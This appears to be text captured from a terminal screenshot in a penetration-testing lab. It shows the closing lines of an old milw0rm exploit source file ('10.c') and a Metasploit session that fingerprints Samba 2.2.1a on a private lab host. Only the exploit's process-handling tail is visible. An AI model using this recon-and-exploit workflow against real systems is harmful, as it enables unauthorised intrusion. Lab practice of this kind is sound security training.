 root@schwifty: ~
File Actions Edit View Help
exit(1);
}
exit(0);
break;
case -1:
fprintf(stderr, "+ fork() error\n");
exit(-1);
break;
default:
if (i > MAX_CHILDS - 2) {
wait(&status);
i--;
}
break;
}
}
}
return 0;
}
// milw0rm.com [2003-04-10]
"10.c" 1176L, 43941B 1176,27 Bot
msf6 > use auxilliary/scanner/smb/smb_version
[-] No results from search
[-] Failed to load module: auxilliary/scanner/smb/smb_version
msf6 > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > ser rhost 192.168.56.9
[-] Unknown command: ser. Did you mean set? Run the help command for more details.
msf6 auxiliary(scanner/smb/smb_version) > set rhost 192.168.56.9
rhost => 192.168.56.9
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.56.9:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 192.168.56.9: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) >